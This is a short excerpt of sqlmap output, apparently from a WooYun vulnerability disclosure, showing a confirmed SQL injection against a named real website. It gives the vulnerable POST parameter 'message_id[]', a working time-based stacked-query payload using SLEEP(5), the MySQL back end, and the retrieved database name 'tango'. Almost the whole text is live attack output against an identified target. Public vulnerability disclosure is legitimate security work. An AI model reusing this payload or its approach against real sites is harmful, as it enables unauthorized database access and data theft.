 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: message_id[] (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: do=del&message_id[]=4143815;(SELECT * FROM (SELECT(SLEEP(5)))ZrpY)#
&delsubmit=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD
---
[01:55:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[01:55:47] [INFO] fetching current database
[01:55:47] [INFO] resumed: tango
current database:    'tango'
[01:55:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\i.medlive.cn'
www.wooyun.org